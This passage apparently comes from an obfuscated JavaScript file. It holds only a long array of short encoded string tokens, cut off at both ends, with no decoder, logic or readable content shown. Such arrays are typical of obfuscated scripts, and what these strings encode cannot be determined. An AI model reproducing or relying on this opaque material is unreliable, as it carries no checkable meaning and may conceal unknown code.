QJdPCohgaK','W53dHSobde8','W7S8WO7cN8oQ','WPBdHNBdUf4','cZXXdmka','gmkrsmolaG','d8oxWQNcR8k4','WQfIWP9Qga','WOCWWOXzWQS','WPNdPuRcKCop','tfBdQgPE','W7ZdKCktWRVcQG','FCkjhdT1','mehcQCkOWQ4','zr7dRZFcVa','WRSmWOiSxa','WQ8vWPuGuq','WP7dKmoaWQJdNG','W7y0WQNcImo/','dbS9wSke','l37cM8kaWO4','nHv0dmkv','WOXMWPDSoa','W74UW6WeW54','WOeuWP19WRO','W4efW6PTqa','WPiQWQZcOCk1','nCoBW5qVWRa','nSkOWOBdOha','WR3dHhFdTKa','jIjzkmkt','WQSxWR/cVSo9','AmkjW4KQWPq','WRLnoCotWP4','jJvqo8kD','dwjga8k8','W4NdPmo7lNa','W5ldUSomevm','CIFdHZBcQW','WOW8WOPwWQC','Bs7dHchcQG','WPddT8o5js8','hZhcNe7cMG','dwFdJGRcJq','eCkTWOxcIgG','W7HDh2yW','lSoyW4qIWQW','WO7dJu1Kbq','ArVcJwhcOG','W4PWW7T6xa','yLBdMcHy','pCk0cGPl','W5FcQZNdRsa','W7JcMCoMh8ox','msTzjCkl','gMFdU8oVsG','mhJdVCoTuq','WQzmW6DvrG','mwjqdSkf','WQb3aSo5WOm','prbjWOtcIa','W6uyWOlcL8oe','yCkFicz3','WRhdV8o7pGi','WRNdGhfRma','Aw/dHqfq','WP7cHSk8kH0','EK/dNNBdSG','yXhcNvZcUq','WOe3WRpcG8km','WOynjmogW64','sCkoia1u','smoVW7SrWQy','uCk7lGD2','mhHnh8kD','W4RcGI/dPIa','W7OPW55AW5W','W5ddQSkUWQZcUa','pwpcHCkCWOO','WP3dM2bCjq','yvhdMILV','DZ/dIJBcSW','hIlcMf3cGq','W4ZcLtxdPsK','W449W4XEW4W','oCovW43cNCki','WRpdKGtcSCoL','ixpdOmoVqG','bSklwCoyaa','sgZdTKhdKa','WQRdVmoVpHq','WPPYa8o7WPe','ohpcLCk9WPq','ncldUmo3W7i','nCofW4WUWRy','W5pcKcRdSYy','WQ9eBmk9ea','W5FdR8k1WRBcTW','fIBcLuJcIa','mSosW5C/WQa','imopW4OKWRe','cf/cHCkCWOC','xMJcHdBdNW','aSojW4ZcKmkz','W60KW5PuW5a','WRTwCCkPdG','AbFcR3tcNG','W4eBWQBcT8om','WP/dU1VcGtS','lwFcSCkGWOq','kSobW5G9WQO','jCk/W7ZcU8kF','WPpdTYRcRCo1','WOWkW6D1qW','rtZcSq','sLBdPub6','hcxcNuVcMG','W705W49dW58','qYPgWP7cSW','WQ0PWOVcHSko','k37cJ8kCWO0','W7FdUCk0WRVcPG','WO18WPH9mW','bSoDW4/cG8kv','WRfmFSofWR4','FSkOWOqpiG','z1tdPvNdKW','mN1acCkE','eslcIfVcIq','w8kPhYVdUq','W5PZW6DSqG','w8k5ftZdVG','ufhdR0nS','mSkrW7ddNmkc','WR8XWO8xyW','lSkpWP7cVmoj','WPNdKxLilW','WRSrWRCQtG','rSkxW6RcNmk/','kmkIWOVcK8o+','W5VcTHhdTdC','hCkZWQxdRg0','ytdcJN3cKa','tSkKW4u2WRy','W7OUW64BrW','WPiGWRJcL8kC','WPa4WOrdWR8','W5KnWQFcMCoj','yfhdKfZdHG','lmorW4KLWQG','jSk4W6ZcP8oT','xCkWet3dUW','tvddRwvE','FbJdRsFcVW','W5GAWQlcVSoD','tCk+W6iAsa','WPZdQ0JcLSog','jJHcvSkg','W6FcGSoShmoi','l8kqvmoYAa','i8k+W6lcNmkF','W4K1W4b2W7G','gCkGW77cT8ol','eW3dQXVcTG','BSkKySoxlW','WRxdTSo6WONdVW','qWTeWP3cKW','xCo2j1xcJa','w0NdNMzo','WOlcTHVdM1K','m23dQmo2vq','W69NeM45','yXddOdNcOq','cSoRrmoWjW','FmoDi3hcOW','rmk+eYVdOW','EshdLstcVW','uYFcQh/cUq','WRBcPc7dTGa','W7bDfxK2','W5RcTSoIiSoC','WPNdTvFcLSos','WOKZWOHhWRW','WPPIiSodW7S','W5RdTCkTWQhcJW','Bx3dKrzo','W5Lcf8kFeW','WPldLdxcSmor','x8kukc92','tCk9eJ7dUG','rZvdWPBcPa','W7BdH8ovWPBcRG','wSk8brzx','zbpcHfxcPq','uwngjSk2','W5JdUCogd20','W5hcLZ/dRtG','WPddSG3cUmoZ','DcRdKYRcSa','WRbXp8oNWPe','W5RcMmovWPJcHq','yLddUvBdKW','WP4hW7fSvq','aSkTWQhdVhG','WPhdTNBcPSoy','f8oaW5pcSmkZ','WPiTWRhcGmkp','Cw3dVLFdKW','W4KpW6i2gq','ss1kWOFcUq','WObYgmo7WOe','FaVdLalcMW','lNTAhCkc','edTScCku','f8kUWRZdSNS','W6/cVSoUm8oR','DqFcNfZcOG','mmkkWOlcNCoW','AxFdHaLx','n2FcKCkaWOe','WOddLIlcUmog','WPZdMNhdO0a','W5eIW5D6W7S','ig/dPmoGsa','WPNdKJdcOmof','W5xcHIZdQYC','bSoEW4lcI8km','WP/dG3nkpW','l1nrzCkF','WOqhWQ5hWRa','W4rMW4bTFa','W7T3W78Bqq','DWxdQ1BcIW','mSooW5yWWP4','WOCxW4lcNmkC','oeNdLmoXDa','dCk4WQldSha','b8kFxCosjW','AIVdGcFcOa','C8oahhFcUW','CWpdUJZcTq','l3/cMmkFWPe','W4VcNdBdRIy','n8kqWONcMCoV','Eq7dQtFcUa','yWVcKfNcPq','WOCaW7DGqq','W6XYW4bLFa','W4nKW7nRxW','W4TOW6P3sG','o8o3W43cGmkl','uSkwW4CoWQa','k2bagCkB','oCkRW6dcSCkg','k8kXW7xcPCka','WOm1WQVcMmkn','vCkajbPb','WOWSWRpcMCko','WOi6WOvaWR4','cCknq8oAaq','W7mIW4PoW5S','W5SyWRNcSSoe','WQq1WRCICG','rCkMgs7dPa','yNNdPYn5','o8ksW6pcVCkZ','uMxcHCkUWOG','W4KqW45KxG','W6GSW5zbW5W','eHmGqmkn','aSkXWO/cRmo7','WQnCF8kRcG','CGBdQchcRq','WQtdSvLNbG','BSkMCmk5Aa','WRzHW71Znq','bbpdNSowvq','c8ksWO/dTxy','jwVcLmkkWPC','WOXfDCk7da','eJNcNeZcHW','nJXag8kk','zsNdNZVcOW','WOHbp8oiW7S','WQRdO8o0WOFdQa','bbpdKSoHAq','ws3dHJlcJW','s8kqjHXu','ymkxgYTQ','WOhdMSoDo3u','lKBcUCk3WQG','qKVdUqH/','y1pdRf/dKG','vshcJYNdHG','WQv9xmkkyW','l3PAcSkd','W7W4W60yW4e','pxNcJCktWOK','WP4hW6T4vG','WO3dT8oJkaW','nqv2jCkh','WOD2i8ofWOe','E8oieuRdSa','WQPNm8oPWQu','E8oiW7tcNSkr','emkbvmoyaG','nInol8kF','DbtcGLRcOa','WPhcOCo/d8o4','f8ojW4BcHSkt','W4ZcL8odb8oA','EWrytCkt','x0XMWPlcKW','W7iMW6eyW48','WOhdKIlcUmor','WRVcMSk5f2y','W6ahW602W60','lCobW489WQ4','WPm1WPGbzq','pdtcHK3cVW','W5tcKI3dQsK','W4ayWRhcRmoD','lIhcJvVcPa','WP8bW59/wW','fJBcHLdcNG','vNddI1Lw','W7PQW6nhpa','W4qaW7iAAa','hMb1a8kT','W78kW6CSW7G','kZzsjCkh','tCkaW5iaWQy','lSkhwCosfq','CX7dLYRcTa','WRn3W4CTyW','WRNdUSoQjHm','vtfdWOlcSG','nMxdQmo8Da','WQCxWOfaWOa','smkmW4KpWR0','Fmo/bKFcIq','lcpdQmoXW6e','eWJdSeNdLa','BHKGA8kN','W6LAgNOV','yfFdVvtdKq','W557W65UsW','fmoKW6SxWQu','xSk3oGhdHG','vYzmWOtcTG','WPhcICoehCop','sY5FWPZcTq','W7iVW5DyW5K','WPmNWOTsWQa','WRK/WPbuyq','gSkVWRldVhy','xJfCWOZcVW','WRFcP8kWeea','W4RdHSkAWRRcQq','WQJcSmkAg1O','WQHciSocWPy','Bw7dU1ldSq','WPbBWQH9WQa','yCkpgaXq','z2FdPNNdSG','W57cJJhdSYy','W5uvWOKaoq','WO7dKxzApW','Bh3dMG5n','uSkjjX93','Au/dHhDz','WPnSpSoEWPm','W6W8W7ueW50','WP3dVN9muW','W7ZdRCkjWP3cKW','sSkGW4GmWOK','j27dOSo1sW','W7BcNtZdRsC','ActdObBdLa','W4v3W6rOrG','W5itWRFcQCox','W7y0W4PoW50','W4RdPSkYWRlcTW','e8ocW53cG8kv','WPbTWPztuW','lYpdPCoVW7G','FfNdSLBdJq','W6zbgNOQ','WPhdR1hcKSoz','BWpdSZJcUG','WOe1WPtcTSkw','Ba/dRslcVa','zIDGWRJcMa','WRldLSo4grG','WOJdTuBcHCot','b8kSW53dNmk1','emkKF8oSeq','pCkVW7xcUmkE','fcOAFSk1','BCoDW5tcKmkw','W7i6W5rCW4C','b8kixmoudq','qmkwW5exWRu','bSkbrCoxdW','WP7dSeZcGSoB','beVdPmokW4W','WP52amo3WOW','WOWlc8oUW7u','iwVdT8oQsG','emkYW6pcS8o4','WOC+FCkYkW','q8oVW7qQWO4','nG/dOSopW7y','W4RdSmoMjwe','WQ1xEmk7ea','WQldOSo/WOhdUa','WOrHWQfGpW','DCkHW7dcHmo9','o13cJSoyW5C','WP4aW7P8rG','x8oJneNcIW','W5ddOSo4igy','cCokW5WQWOa','W5pcIdldSJW','smo3kgxcMq','pLJdUmowta','WQhdRmo9WPxdLG','WOZdMWRcRCoa','qhJdKGzV','yGldStxcQW','WRKAWOhcRCoW','iNJdOSo0tW','WPyXW78mW4a','wvVdRhTv','W5ZcNsNdQYy','WP/dK2Hypa','WPJdTCo7WOhdLq','W60pW7PEW7W','A3JdGXTC','FSk/hqLR','mZDbvSo8','oJPAimkC','y2ddKa5F','WQ3dOCo+jWi','ph1zeCko','fGryymk0','wJrmWPhcTG','buddLeVdVG','cCkQW6ZcTmoh','WPtdNZtcR8ob','W5hdSmk+WRNcTG','imkXW6RcU8kt','W43cSSofgCor','jxfgg8km','dSkUWRpdPNW','oSoiWRZdQSk7','W7aEW4GXW5q','Bt7dKdxcUa','wwBdKNFdQG','q8o5k0BcGa','WQXsE8k0da','eKhcQCkOWQ0','W6KdW7WizG','t8k0fsVdSq','CSk0pIb9','m3BdUmoOsW','WQmPW4lcMCkl','jqVdQ8ojW64','a8kmu8obea','pCkmWRejWQG','n8kqWPNcKmoV','WRDvWRXZbq','f8ozW5pcGSkk','W453W4ujtq','wCkHddBdPq','wrpdRc4','k8k2W6hcQ8kC','p2NdTmoJvq','zWVcJ0JcQq','W7RdKCo/krS','da8Hs8kk','vSkUqsL5','fq0XxSkr','W4emW6uxCG','oSkUW6tcUCku','rmk1WPOPwW','WPiSWRJcNCki','W6LqW6rova','W5uDWQFcQmoi','u1xdPZBdUq','WRFcQ8kHfhi','jSkWnG3dJW','igZdVmoMvW','WR85WRqNqW','WOT7WPjYka','WRbdCmkNfq','WQ9aWRTUhG','WQ/dNSo/bJ4','WOCOf8kKka','WOOQWRSgDq','cCkHWQ/dTxe','W4ZcLsJdOci','uuhcJmkWWQ0','WRuBWO43qq','kNfDbmkg','WOHLeSo+WPS','bWlcIedcVW','W5CBW4aaW6e','mmodW4GVWQq','W5RcJ8khchO','k8kGy8oeeW','W7NcGmofdmo7','eu/dU8kFka','WPeaWQreWOq','W5mrWQ3cMSou','dL3cKCkoWOu','DYJdJIJcSW','wMFdNMLT','WPFdJ2hdMuy','k8k/W6pcV8ko','W7bkewKZ','etpcL1FcNW','fSkaW4JcUCou','sSkBjGuJ','WRKKW7vQuG','W5dcTZxdOLu','jmoTWQNcISoR','m2FcJSkuWOG','WOe6WRBcM8kd','fCkurSomfa','s8kcW4uqWQG','WPZdIuBdTfy','W5ZdT8kSWRVcVW','WRBdP07cVCov','tmkSW5yoWRm','W4uwWPtcRCol','WOZdUx7dIfK','kHxdLCo9W5q','fmoqW5hcHCkd','WOKYWQVcNSkl','W4RdOmoXn2i','eK/dK8olFG','WO88W59uya','W6BdG2jOlG','rmo7bMhcVa','WRtdQ8o9jbe','BCk2umo3kW','DhpdHWTx','WP1noCo6WOe','r8kDcG96','qSkYWReTWR4','WQJcMSoBlee','WPbKbmoYWP8','WRVcGSkrihe','h8kDW7pcOCoM','W5xcNYVdQIG','WRuuWOjxWOC','WQ8uWRGOzq','mCo7W5iQWQ0','W5/dPSoGk1u','bSkTW6ZcVmke','kcDno8kx','qCkfW4yDWRm','WReDWO4Yxa','WOldKmoHWRxdTG','W6OuW78htq','mSktWPRcNSoR','a8kevSoffG','smoQp0xcGq','WOuDW7TZtq','WQNdHSoObJy','px3cJCkiWRq','WQnvymkThq','m2VcLmkjWOW','W5yPW4SYW6a','W4Xuwmk0cq','wvBdSwbi','A2pdKGvf','gSk1WQtdSha','WOLKWOrUpW','WQpdI8o4WQVdSa','WO4CW7jQqW','fmo3W5FcQCkq','DCkyWOtdTXe','WO80WODAWRW','WP0YWQdcL8kF','W5GdWQNcSmor','AWRcIf7cPG','m8osW7ePWQ0','wY5kWP3cUG','wZTyWP/cUa','W5dcLZ/dPdy','lSkpWP7cLCo2','WQJcRmkZfx0','WO0GWPHcWOy','W6uVW6XvwG','W7VcNmo2e8oq','WR7dQ8oLWO3dQW','WOnwgCoMWRG','WQ3dVmo+kHC','sCk0W7iPWOi','WP3dLe4NlW','WOHzWPbjja','qSoNj0FcMG','svBdSMHv','W6vBW69svq','WOeIWP1kWRW','W5ldOmo+khq','WQykW6H+wW','W6TEeMKM','tCksW48MWPC','WODHaCoHWPK','v23dOanm','cbhcUN/cOW','q8k9ecBdTG','W59Kme0N','fGO4qSkl','zeNdJcnE','m8kcWPhcJSoR','yLNdVuddMq','mSoiW5S9WRa','DCkqW4WEWPm','W61BoeK0','k8oBW5SMWRm','xcvzWOdcQG','nttcShxcTq','WQmcWP3cHCkW','sCkwhdP9','WOn/WPfUkW','W7XefNGU','WO0xWP4rrW','WOddLsBcV8ow','W6bqfxiY','WOVdRIlcU8oa','dZFcKvhcNG','WPhdT8oIgcG','tfJcHanC','Fq3dGH3cLq','EfNdQ0RdJa','WOddQe/cK8oF','tSkuW4uwWQW','uSk/WPWQwq','W6ZdQXVdRae','W4JdPSowWRVcJW','lCoDW7auWRu','WPynW4qsW58','mNZdPCoOvG','WOeEWPbWwa','WRJdQCo1WPldSG','qCkaeuxcOq','E2ZdMuhdTG','rKtdMMRdIq','WO3dK3XCiG','wexdVvBdQq','WOvSeCo8WPS','WO53xSkmnW','E2RdNL9C','DutdQrzg','WPXLe8oLWOu','BYJdIspcQa','ir0uvSkp','dZNcK0JcKW','WO3dVKhcL8of','WOb9WOLLpW','W5hcOmoHi8oF','FvVdUv/dIa','W5xdN8kstue','WOddShOYja','W688W60mW5a','r8kbWR84wa','BJ8NwSkP','WOSIWPfEWQq','WOVdG1ddOLa','pCkmWRePWP4','W7BdRSoSefu','qSkbWQuyxq','WPSSWQdcNSk1','W7qpW7CsW5a','W4WEW4G3rW','y8kZW6W3WR4','WO05WQpcKCkf','z3tdJcvY','hSokW5pcICkq','xCk1gIJdVW','xSk7dsNdVW','WReqWRfNW4y','WPpdS2ZcUSoK','xSkMWO0+sG','WPXUaCo3WO8','pJXhiSkc','WPFdO0VcHmoF','b3NdQmoHtG','keFcISkOWQ0','p8odW449WQq','WQSxWPBcKSkt','zSolaflcPG','hmkHW7tcVmou','WPHZb8oIWO0','EM7dMMRdKq','fZCtsmkq','WPnHWPT3oG','uszogmkh','DrNdSINcOG','grCVr8kn','a8oRCmoSaa','WPn7WPP9ma','W5tdOSoQk3G','W50qWQxcSSop','WQTyWPPbWPO','W7nDgMu5','W6znW5rnqa','nwHAhmkd','DCkvxgxcOa','W7yLW4PEW4m','fCk5W6hcQCoc','WPy2WObyWRW','wMRdINOK','m8kMW4JcOSo6','FGhdUYRcUG','W7BdOSkVWQpcQa','WOJdQSkdWRddKa','FCkNoqNdOa','tZFdG8oSW5y','WRFdO8o3WO3dVa','WQpdTeHnpq','xCkXbYJdUW','kNPgcCkd','gcBcLKpcGW','W6yHW5zpW5S','W6zzfxK2','qKFdRhDi','grdcQK7cIa','ew5LcmkU','W4FdUSoRow8','WRldTSo/pY8','WP3dT3JdTv4','jhBdPmo9ta','vgZdVKmY','WQ4wWPi3vq','iCoCW44JWQy','zZJdQdBdRG','W6W+W7epW5G','rSkRWPySva','W5hcGZVdKI0','ygNdGbvs','lh7cNCkDWOu','WQWEWPzFoq','fmkAWOFdSCoz','pCk6W7tcU8kt','jt/dRSoOW6W','vmkOpsX3','l8ovWOJcTmoH','WRtdPmo6oG8','W4mAW6qiBG','WPBdRu3cL8or','AuNdPvRdIq','jMLwbSki','WOrlofTA','B0ZdVvRdJW','wCo6jvlcMW','W6JcKSo0bSol','x8oKivBcHq','A3pdIHvo','WP4ZWR7cH8kh','W6JcGmkjnCoi','WRddPetcV8kS','WRTqFSkSeW','c8kWW4zjWRa','emkDW7hcQCoM','imk5W7BcTSko','W7OSW6iqW5C','zmk9WQKdtG','kYLbl8kt','otPqj8ku','qSoNoK7cNW','bmoiW4/cHCkq','WP9RaCoNWOm','qCoDacNdLa','W5ZcIComm8oo','px3cK8kaWO0','vSkrdGjt','WOddHhpdVKm','w2BcKu5W','WPWxWPqLEa','BKVdR1NdKW','WPhcMmomgmod','W5JdLColawG','kxFcICknWPm','uSkagHDx','WONdNYVcT8ov','W4NdO8oWmMC','iSoeW7WMWQG','WQrzWR1HdG','ymo/md/cGG','WQftpmozWQe','WQHhF8kmkW','WP3dM31dpq','WQ4nWPFcSmkY','W4DKW6DJsa','CdBdNZBcVG','ESkUqsPA','dCkYWR/dQ2S','AZ7dItdcTq','zZ3dKrlcMq','WPa5WO1aWOq','WPxdTCkslhu','vCo0ke/cNG','q8kapGHu','WO1WWOfSlG','W7GMW61uW74','W5qdWRlcTSox','WORdHNbyoW','oNxcHCkeWOW','nxJdUSoYsW','dSkDrSodcq','WQVdVmoUoGK','WQy6W7yuBa','WP7cP8kDbhO','ecdcJulcNW','W4eFWRtcV8oj','AZFdKcFcOa','rYPOWOZdKa','k8kWW4VcUCkL','CCk4bJO2','WOmTWQpcLSkj','WPnohCo3WRG','WOhdH3/dR1y','gSkJW4bwW5a','xsTvWPpcQG','W5HgdeOR','WOG+W6LPuG','W5i+W6PTAG','WRbCW6GjlG','WPXLjmoQWQC','nCoIW6OZW4K','W5hdTSoIl3G','mhNcKmkwWOq','WRFcS8k8b2O','xSkvW5yCWQe','FJpdQYFcIq','q8k4WOu9vG','ohldV8oLuq','aG7dGColW7O','W6iNW6yoW5C','gSotW4/cLSkB','WPVdS2hcGCoB','W7GVW5rzW4a','phZdU8o0va','WPmgW7j2qq','m2bchmkc','WOr2D8k5nW','vSkHWPORva','W4xdUmo5n2m','WQRdKHldLmon','W5FdQSk8WQpcUG','oqBdPf7cKW','EmkxW6ixrW','pMbfeSkh','zs7dIH3cMG','WP3dHmodWPldJW','WP00WO1jWQu','WRKCWQlcNCoT','WRpdTSoRlXa','jIhdT8oPW6S','rSkKhZBdSW','AqlcLv7cRW','WOyWWP5AWRO','CY/cMNxcHG','WQldTSoUWOZdSa','DHZdQ0tcHq','B8kYoWJdKq','W497d0OX','z0VdQuddNG','WRSoWPHkDG','hmooW4hcLmkn','DYJdKchcIa','W4XTW6nKva','W57cGcZdRtq','EJFdTJVcKW','b8ouW5tcGCkF','k3HBgSkv','FCkEbaNdSG','aCoqW4JcICkB','AmkyW7KqWRi','WRtdNCksrru','s1pdGc92','gHSNrSkd','aZCtFCkq','W7m3W4SYW6a','fCk6WRJdT0S','C8kSW7O2WPq','W4qnW78izq','iZldO8oGW7O','CJpcK3ZcHG','l8kbWP3cKmoP','W4KBW64vAW','xLVdR3Tg','W7xdIXlcK8oB','WRtcQmkIfxe','WPW5WR3cKmkq','Emo3j8k3cCkJWRWgWPK8','aMZcISoJka','bNddTfxdMq','fLpdSSoYAa','nSkAW5tcKmol','W6ZcM8oObmob','WQyoW4OnvG','vSounNtcVG','frZcLmknWQm','W6yGW5nlW40','hSkpWQ7dQWq','WObXumkkca','ANhdSanN','W4lcJcdcJXW','lWzKdCkM','uSkNWP06rq','WRdcM0JdVua','rq/cICkvq1FcQSoECmkM','W7Hzg30Q','WRVcNSkdWQtdLq','uGldOdpcJG','W7pcISoIfmos','WPhdMg1ykW','amo2W5tcKmkO','zuxdSehdJa','DgVdKxX4','vCkwpWfx','wCk/mrBdHG','imoaW4xcU8og','mSkFq8k5Aa','W6znW5rnFW','W4fFW491wq','W44yW6ubBG','WPddMs7cQCov','EmkQWPOVqq','WPT6bmoIWOC','WP86WRGGtq','m8kjxmoyAa','Fb7dPINcSW','WONdRKJcP8of','WP7dKCo7WOpdNG','umkoWQelxa','WPD9xCkBpG','WRFdGSk0WQdcKG','WOZdL8omkI8','pSknWO/cHCoQ','W4/dS8k2WRFcUG','kMhcJ8koWPi','W6uzWPFcVCkl','kComW481WQu','c8oBW50cWPu','W4xdTSoZj2e','yWRdQJlcQG','WOfZWPvMnW','W4RcP8oXfCk3','W6bdWQKTWQ0','WRyaWQr+WOW','CNVdMgjk','d8kDwCoolq','WRDsWQnlha','o8ooW4BdV8ku','d8kdrSomfq','o8k9W6RcOmkm','W5JdV8o4rrK','W7dcMSoIbmos','rCo8ieBcIW','zhpdGr9A','WOhdOKtcK8op','WQdcSZNcMCoF','hSkPW6pcQCov','WR/cOCkSiea','WRxdVmoUWPxdSa','dtFcSLBcVa','FCkUhrP5','iCkRW67cPmkx','qCkJbdldTa','mx3cNCkuWPC','WPRdLNLyla','wcZdQtJcNa','kSocW5mUWQu','f0PNd8kA','eCkdqCoTaW','W5eTW7uIW5K','buRdR1/dLa','W6r0WPxcRCoj','W6BcHCoWgSob','xG3dHcdcQG','WOddMHlcJ8o6','AfRcK2lcL2RcOmkH','u8kBW4CnWRm','WOX+WPPKoa','W7q5W7myW5m','u0NdRMzn','WRryCmkPfW','xmk8WQuZrq','tK/dVwHu','WRxcNCoVbb0','psfzoSki','hdhcJfBcNG','ihddPCoXsW','W5hdTCoOnwq','rcJdRchcTq','xSksW7CDWRC','WOxdO3n/bq','WQJcH8kZnMq','EYhdHZFcOa','vmkraITQ','W580WOxcISoT','W4lcSt/dOHW','l250jmkl','WOL1WPDTkq','kSkzWQ/cMmo5','WOBdJxTdkW','WR3cUCk3ahi','W49qW7fTva','W75ikvO4','cSkZWQNcSCoj','W7lcNSoWeCoy','qSk9WPG4qa','W4NcLdtdRsi','WRdcOmkUh3K','WONdKc7cQSoC','tCkuW4GjWR0','WOO5W6zutG','nSkusCofDG','W704WPBcMCoT','DCokWRdcKXi','mZtdO8oYW7u','lNxcHmksWO0','DspdGYRcVq','qSkPW7adWOG','imkUW6JcUCkB','l8kDv8oofG','r8keW5KsWRe','mxjtbmkj','zcJdKv3cMa','neBcLmo+W64','W6qyW7nvW5y','W6T7WRrneG','iSomW5m+WQ0','W5/cHIVdUdW','W5POc3e4','WPuJWPPzWQq','WPC/WObzWR0','vcVdQINcKG','isWgy8k/','vCkzW7eQWQe','kmkKW4KtWQO','WPaqWQKZvq','W6ZcISoUg8ow','WR7cMCkHm3W','WP7cImo4WPhdJG','WOBdJN/dQfe','W5KSW6PyW7C','oSk5WRS4qq','l8kkWOpcH8oP','lcjsimkD','nCoFW5u/WRm','ESkUqq9B','aSkgWRRcRmoY','W7VcGHpdTdy','w8konGzv','s0JdR2Xo','WPb2bCoMWPm','a8okW6W2WPa','W63dGSkvWOhcRq','WQaNWRTeWPO','C8o3jelcTW','vt/cIx/cJq','WQBdH8oSWR3cLG','WQBdVmoUorK','u8k2WOKZvG','WOtdPmozW6VdQq','WOy8WPnrWRe','W4C2WOBcOCo0','nJddT8oGW74','vCkoW54pWRq','tSoDgZBdTW','emkjWRhdQ0W','WQ00WOOnla','W5RdRmkRWR3cQW','WQJdKGlcLCon','W61ydNWS','fbOVsCkt','BZ7dJZFcTq','W5NcTI7dOaC','W4O8W5qkuq','WOW/WRpcM8kk','WQLTWPPPfa','fY3cNL3cHa','W7C0W7mnW4C','W5ddRCoViNa','WQrzWOfXeW','W4FdO8o8m3q','W48zWRv6W7S','W7HochaS','WRTyyCk9aG','d8olW4dcGSku','F3/dJqve','WPVdV3VdItS','W7W8WPlcUSou','qZ3dQ2FcGW','WQ7cRCk4a34','W5yOWP5VW5i','q8o4n03cNW','W6mkWOpcGSoS','W5WpWQhcS8ow','W4xcTmkOFbO','WOO1WRJcNSkd','W6yOW59bW4e','WORdSJdcT8oV','qmkeW44wWQy','cXa5kSkD','BLFdIX9C','Bs/dGslcSG','dWGWqCke','s8o2xgFcOq','k2y5gCkK','jM7dVmoHqq','pSkMW67cPSkB','gmk3W7lcQSkt','pSoAW4KVWQa','fSkWr8ovdW','W5iVW6XPW7q','j27dS8oVsW','WQ4nWP43vq','WRKaW7qpEq','l29ya8kl','EM3dHWnn','h8k3W7ZcOSoD','W6jDhheW','W77cL8o3aSov','esbohSkN','rcZdTspcOW','WPtdOuFcMSoE','WPVdLx3dQvC','WRFcGSopcNe','W5ZdTCkVWRVcRG','uv58cCkF','pJXAomkc','owpcImkmWPa','qIRdQgFcUG','jxtcKmklWPu','WRaRWR0Sla','ptnfp8ki','WPunWRqnrq','W5WHWQNcQSkZ','WPWlW7vRvG','WOJdOfJcK8oy','WOVdSCoVWRFcGa','W4NdO8oRlgu','w8kcWRuOrW','F8oGnflcLW','AY/dHJRcOW','WPZdR1tcGSoD','WO/dOqmNiW','WO7dIs/cR8oC','lCoAW4qYWQK','W7m2WOpcJCoZ','fmo9W5hcJCo0','WRrqC8k2aq','msldTSoVW64','WQNdO8oRWOhdRG','owZdTmoutW','c8ktW6lcPCo4','qvRdT3X2','kt8DqCkn','WOZdRhhcGCoa','FJ7dGIRcOa','W60nW6eMW5e','WOjXhSo7WPK','uCkPgsVdOq','qHtdVsDB','W45IW47cVSoZ','W70QW60SW7a','oNtcJCkmWOS','oMFcNSkuWPe','mcGUD8ko','hW7dPdtcSa','EJpcK17cOW','jwnop8kQ','oqVdOCoXW7y','p2/dSmoOuq','ELRcKvddJa','cKz6lSk9','W5ZcISoibCo0','Bqu5Fmkb','W6qyW5mGWRS','BSkKF8oxba','WPDKiSodWRW','lCkWWRadWOi','bqu/xCko','lmoBW5W/WQK','W5maWRz4W7S','W5K9Dmk4mW','xqu2W7VcLG','AZBcPftcNG','W5xdSmkWWQxcSW','zg3dT1ZdJq','gLLKpSko','WOtdMNvelq','W5ddKSkWWRtcKW','WRpdU8o9lbG','etpcLLNcKW','WO/dK1FcUCou','eHrikSkG','nLxdTgzi','f8kSWQRdSh4','emowW5tcNmkF','W6pdIs/dLmog','dw1ugCkU','mazpomkE','sHtdVqP2','rYmJWOFcJW','WP/dV0FcJSoa','rCkaibTn','wvVdQMjk','f8kQW6hcTSos','WP7dLNTblW','WRFdMGZdGCoE','W4/cNt3dTdG','vmkeW48iWRC','v0VdRMLu','rSkFW4RcS8kp','e8oGW5i0W5W','umk+WOCYva','q8kKWReoWOq','kM1rgSkD','WO7dOKVcVmo8','WQXLCSkinq','qhBdVhDu','dmkZWR3dTxC','FCkPnqLT','W4hcKd3dSJ4','nKVdK2rR','W5H8W6XNxq','q8k4WOeVwq','WRmDWOm0xa','WPNdN2xdSL8','pCkJW7BcG8oF','dSkawCoqfq','p8kzW6BcVSot','W7FcI8o1f8ou','WQtdQmo5WQ7dNG','WOHBWOXYWQa','jx9sgSkj','WO0qWRTGWRe','nCotW5G0WQe','ctNcKvZcMa','WRrkeCklW7S','WRvrwSkMfG','cCkaySoPFq','WOddTrVdMx0','rYz/WPtcTW','hCkxW6hdICo4','fwJcSCkDWRa','WQ4zWPRcLCkJ','rZddKYdcGW','zrJcQMRdHG','xSk5WQHsWQHydttcRNe','cqyNqCkx','zCkEmsldHW','i8oaW4KMWRy','bCovW6NcT8kV','vgFdJu9W','umkBW5CgWQ4','kCkuWOhcLCo/','W7qXWOhcISoD','W4iFWQlcTCor','WQqJW7z1Ca','vmofiJ/cNW','kvZcR8kWWPO','raJcGSoYxM7cGCoayW','mmkAWPNcMmoL','iCkfWOxcMSoN','ChZcK1xcSG','W4qFWRlcL8oX','WPiYWOHfWQ0','W5SFW6ScEa','hx14m8kz','WPKnmCoEWP4','W5ldKCoLfHS','nuHajmkm','fCkZWRhdO3W','W502WO3dG8kW','cmoLW4WRW4O','BKVcKu/dIG','n8ohW5iKWQK','W6iRW6SeW7O','n8oUW6TCW4K','cCk3WRRcVSo3','eHKMwCkh','pmoKiLtcNG','BSkMFSkSmW','W5RdOSoSj3q','hZBcM13cLW','W7a6W5bnW4u','WPKEW7X8wG','rmk+WQi0iq','hCkLW4JcN8kg','W74LW6WiW5i','WQRdQfJdM0W','WROyhSo7WPK','WPRdKNPFma','WR8zWPaGtq','W5aWWRxcJmkL','l8k3W7pdISoh','BIKDsSkw','W5hcGsddOZy','c8k7W7/cMCkZ','bCkzW5FcVCky','fmk+W6RcSSoz','dtRcLuZcIa','WRNdUmo9jHC','WQBdVmo0WO3dTa','vdFcTMy','rCk+gHhdSW','W6RcICo2fCoB','WO7dNhnoiG','dGO4tCkt','WRbfwmktka','WRVdTqdcImou','DGVcIf7cSa','uNxcImkmWPK','nSksWORcLSo5','bmoyW4JcKmk2','lSk2W73cSCkv','e8oEW5tcISkj','y8kZW5O3WQu','uWRcSeBcHq','WOSIWPLrWR4','rYzcWOdcTW','W6y1W5rrW4y','W6nzfwKY','WOy7WRpcICkd','W6bBb2KS','W4yuWRpcOSop','jInxkmky','tmk1W7O2WO8','W4v7W4nyuW','hmomW5lcKSkd','rSkRW4BcNCk7','xG3dOadcQG','zZ/dQ0FcRG','W71Fc2aX','r2FdMeNdRG','er03w8kT','a0/dKmoNrW','nGv8gSk